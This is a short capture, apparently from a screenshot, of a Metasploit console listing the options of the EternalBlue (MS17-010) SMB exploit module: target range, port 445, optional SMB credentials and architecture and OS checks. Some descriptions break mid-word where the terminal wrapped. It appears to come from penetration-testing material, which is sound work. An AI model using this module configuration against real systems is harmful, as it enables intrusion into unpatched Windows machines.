 msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR id
entifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to us
e for authentication
SMBPass no (Optional) The password for the spe
cified username
SMBUser no (Optional) The username to authenti
cate as
VERIFY_ARCH true yes Check if remote architecture matche
s exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit
Target.